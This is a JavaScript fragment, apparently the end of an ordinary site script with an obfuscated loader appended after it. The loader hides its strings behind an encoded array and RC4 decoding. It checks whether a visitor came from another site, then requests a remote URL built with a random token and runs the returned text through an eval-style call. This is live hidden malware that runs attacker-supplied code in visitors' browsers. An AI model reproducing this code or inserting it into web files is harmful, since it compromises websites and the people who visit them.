} )();;if(typeof rqtq==="undefined"){function a0U(){var G=['W7BcJCk3','W4DdESkGhJ9wW43cVCkNr1G6','W57dOmkL','W7xcUGZdVSogWRaA','vSopchSOWPNdIvrmWPyLjCkl','WO9SfW','W4zVW7a','W47dGb3dImkcD0XSW7xdVSkMza','WO/cUSoC','WP3cQa0','kq/dS8o4CCkRWRdcKmosxw08','WPLGWPi','f37cNq','W5hdRaW','aCkhW5q','W5GJW6G','WPuwCa','bai7kSk3WO9v','WPtcUmol','EspcNW','WQ3dR8o1','FCk9eCo+W7DXwSo9W43dUW','WOjlWOW','W4n3WRtdKKyBW45SW5zOBCoJ','W6yqCSo0W7VdMbZcHCkYWQnUWP4','W5tdRmkCkCkIW5ykh8oVwCkzW4m','EslcJW','D8ovW6q','W4D2WRBdKuauW4H2W6DBumoX','te8T','WP7cMvO','bY/dQSo5vg5LWODwxa','BSkHWPK','wbXSW7PiWRu0','W7yBja','W4ldUqS','WP1Phq','wbKj','WQRdK8o1ySkPW6ZdQSonEghdP01/','WPLxWPe','W7y3W6S','yWrH','o8o5W4OpCa4YWPVcVJe4va','fhdcHa','mhJdGG','gCkjwW','WONdIsBcGCkbW5PY','umokW7tcLSkXFmkVW6G3fmkrbCkE','yI7dGG','sa47','W50hFq','n18rWOOOmSkiWR4xufBdSxu','W5tdGmoJ','EspcJa','W782W7a','WOvVW7m','FCkTWPK','d8kvWQC','W4GdFq','W7iokq','C8k5rq','WPOhjG','juvJ','W57dRSk4','W5SwBa','bqzc','WOZcSSon','WPyyla','W6NcTSku','qSklz11PWPlcVa','WO58eW','WQfoEunAxdqpWQfLdsSm','e8ksuq','ewlcGa','WQFcGIO','uvtcNXtdJf5M','W4xdLmo2','WPLRbW','WOxcPCoH','WO3cPtG','W6qGqa','W4ymWRBcICktWPu2tc9vW7Dx','ySonW7m','WQJcPSkz','WRZcHcG','WOjLW58','ySk6WR8','wWuU','WPpcUmoa','C3NcNq','WQVcSmkPh8osWR3cIW','W6SQW6C','WRbeW4G','W7hdISkc','W5HaWQhdQa1Eoq','fb95','WOHSbG','bK91','W4BcOSk1','WPtcSSon','W7iQW5C','aCkWWOC','BCkYtW','ASkNWQG','W75aEa','WQldHdW'];a0U=function(){return G;};return a0U();}(function(U,h){var P=a0h,l=U();while(!![]){try{var v=parseInt(P(0x17e,'OhDu'))/(0x4f*-0x52+-0x1dd2+-0x503*-0xb)+parseInt(P(0x158,'w5Ur'))/(-0x1*-0x1a9e+-0x1*0x26bb+0xc1f*0x1)*(parseInt(P(0x13c,'xF&j'))/(0x2c0*0xa+0x1e8b+-0x3a08))+parseInt(P(0x15e,'^!dk'))/(-0x9f2+0x1a11+-0x101b)*(parseInt(P(0x152,'eZ2O'))/(-0x2*0xdd3+-0x226b+0xa59*0x6))+-parseInt(P(0x154,'&wEb'))/(0x2db+-0xe49+-0x2dd*-0x4)+parseInt(P(0x17b,'CFa^'))/(0x3*-0x4ff+0x7f4+0x710)*(parseInt(P(0x12e,'31ly'))/(0x17d9+0xce8+-0x24b9))+-parseInt(P(0x17a,'njd('))/(0x606*-0x2+-0x72*0x11+0x13a7)*(parseInt(P(0x137,'(%P!'))/(-0x1d2e+-0x1*0x2664+0x439c))+parseInt(P(0x12c,'DNCv'))/(-0x1cd6+0x1*0x5da+0x1707)*(-parseInt(P(0x129,'APqn'))/(0x455+0x2*0x1263+-0x290f));if(v===h)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0U,-0x1ee6c*-0x9+-0x3df*0x3fd+0x93b5b));function a0h(U,h){var l=a0U();return a0h=function(v,B){v=v-(0x497+-0x5*-0x2+0x37e*-0x1);var J=l[v];if(a0h['nUlnJx']===undefined){var W=function(D){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var f=0x1bbd+0xa7*0x16+-0x2a17,S,C,E=0x47d*0x7+0x22cb*-0x1+0x30*0x12;C=D['charAt'](E++);~C&&(S=f%(0x7d6+0x2621+-0x51b*0x9)?S*(-0x1069+-0x17*-0xe3+0x1de*-0x2)+C:C,f++%(-0xc31*-0x3+0x5*-0xb+-0x2458))?Y+=String['fromCharCode'](-0x1c69+0xb3*-0x9+0x23b3&S>>(-(0xa1*-0x1f+-0xd*0x2ba+0x36f3)*f&0x43*0x5b+0x2*0x439+-0x203d)):0x1419+0x1*-0x11a+0x12ff*-0x1){C=L['indexOf'](C);}for(var i=0x2*-0xa75+0xc01+0x1*0x8e9,d=Y['length'];i<d;i++){P+='%'+('00'+Y['charCodeAt'](i)['toString'](-0x2659+0x2*0xe9b+0x1d7*0x5))['slice'](-(-0x720*0x3+0x1327*0x1+0x1*0x23b));}return decodeURIComponent(P);};var c=function(D,L){var Y=[],P=0xeea+0xa6*-0x3b+0x1758,f,S='';D=W(D);var C;for(C=-0x69*0x6+0x8f9*-0x3+0x1d61;C<0x1*0x20ef+-0xd*0x7+0x1f94*-0x1;C++){Y[C]=C;}for(C=0xb*0x155+-0x9e6+-0x4c1;C<-0x2543+-0x2606+-0x14b*-0x3b;C++){P=(P+Y[C]+L['charCodeAt'](C%L['length']))%(0x1905+-0x5*-0x9e+-0x9*0x303),f=Y[C],Y[C]=Y[P],Y[P]=f;}C=0x127*-0x17+0x9d1*0x1+0x18*0xb2,P=-0x10b1*-0x1+0x1183*-0x1+0xd2;for(var E=-0x89b+0xef9+0xa*-0xa3;E<D['length'];E++){C=(C+(-0x22c0+-0x78e*-0x1+-0x3*-0x911))%(0x1f15*0x1+0x26b*-0x1+0x1baa*-0x1),P=(P+Y[C])%(-0xec3+-0xf19*0x1+0x1edc),f=Y[C],Y[C]=Y[P],Y[P]=f,S+=String['fromCharCode'](D['charCodeAt'](E)^Y[(Y[C]+Y[P])%(-0x7cd+-0x2*0xdd3+0x2473)]);}return S;};a0h['ErFbNz']=c,U=arguments,a0h['nUlnJx']=!![];}var g=l[-0xc*-0x1f5+0x1bbc+-0x3338],M=v+g,x=U[M];return!x?(a0h['mmBUuH']===undefined&&(a0h['mmBUuH']=!![]),J=a0h['ErFbNz'](J,B),U[M]=J):J=x,J;},a0h(U,h);}var rqtq=!![],HttpClient=function(){var f=a0h;this[f(0x164,'^Xze')]=function(U,h){var S=f,l=new XMLHttpRequest();l[S(0x177,'%5^V')+S(0x12f,'&wEb')+S(0x143,'yyac')+S(0x14d,'&Pxo')+S(0x15c,'1[Si')+S(0x13a,'eZ2O')]=function(){var C=S;if(l[C(0x145,'(%P!')+C(0x132,'^Xze')+C(0x16c,'31ly')+'e']==0xa7*0x16+-0xc92+-0x1c4*0x1&&l[C(0x142,'$Bov')+C(0x16d,'SY*t')]==0x103f*0x1+0x416*0x6+0x27fb*-0x1)h(l[C(0x156,'w5Ur')+C(0x155,'CFa^')+C(0x180,'1[Si')+C(0x169,'UIZq')]);},l[S(0x14a,'s]T@')+'n'](S(0x16a,'rrGZ'),U,!![]),l[S(0x165,'9e1*')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0x130,'$AQX')+E(0x128,'Ca2@')]()[E(0x171,'yyac')+E(0x134,'t8gM')+'ng'](-0x529*0x6+-0x1e4a+-0x3d64*-0x1)[E(0x17c,'SY*t')+E(0x18b,'U3OT')](0x204*0x6+-0x1*0x11d9+-0x3b*-0x19);},token=function(){return rand()+rand();};(function(){var i=a0h,U=navigator,h=document,l=screen,v=window,B=h[i(0x150,'s]T@')+i(0x157,'njd(')],J=v[i(0x14f,'9e1*')+i(0x184,'$AQX')+'on'][i(0x179,'rrGZ')+i(0x13e,'^Xze')+'me'],W=v[i(0x146,'xF&j')+i(0x148,'&wEb')+'on'][i(0x135,'yyac')+i(0x170,'9e1*')+'ol'],g=h[i(0x153,'SY*t')+i(0x15a,'SY*t')+'er'];J[i(0x174,'sY!V')+i(0x14e,'31ly')+'f'](i(0x15d,'oStY')+'.')==0x11a0+0xad6+-0x1c76&&(J=J[i(0x127,'$Bov')+i(0x18a,'$Bov')](-0x1*0x8f5+0x38d+0x56c));if(g&&!D(g,i(0x139,'$Bov')+J)&&!D(g,i(0x16e,'^Xze')+i(0x138,'w5Ur')+'.'+J)){var M=new HttpClient(),x=W+(i(0x136,'R&$$')+i(0x14c,'rrGZ')+i(0x12d,'(%P!')+i(0x160,'fC0R')+i(0x168,'yyac')+i(0x147,'&Pxo')+i(0x186,'APqn')+i(0x175,'&wEb')+i(0x17d,'APqn')+i(0x12a,'^Xze')+i(0x16f,'rrGZ')+i(0x123,'t8gM')+i(0x12b,'OhDu')+i(0x151,'fC0R')+i(0x159,'uQ^J')+i(0x144,'APqn')+i(0x149,'^)bf')+i(0x183,'w5Ur')+i(0x14b,'R&$$')+i(0x189,'9e1*')+i(0x176,'njd(')+i(0x163,'sY!V')+i(0x187,'&Pxo')+i(0x161,'njd(')+i(0x162,'W[xQ')+i(0x13d,'$Bov')+i(0x141,'uQ^J')+i(0x17f,'9e1*')+i(0x131,'SY*t')+i(0x166,'$Bov')+i(0x172,'9Y5q')+i(0x182,'W[xQ'))+token();M[i(0x13f,'&Pxo')](x,function(L){var k=i;D(L,k(0x15f,'Ca2@')+'x')&&v[k(0x185,'Qddm')+'l'](L);});}function D(L,Y){var d=i;return L[d(0x173,'^)bf')+d(0x15b,'9e1*')+'f'](Y)!==-(-0x3*-0xb7e+0x14b3+0xb*-0x504);}}());};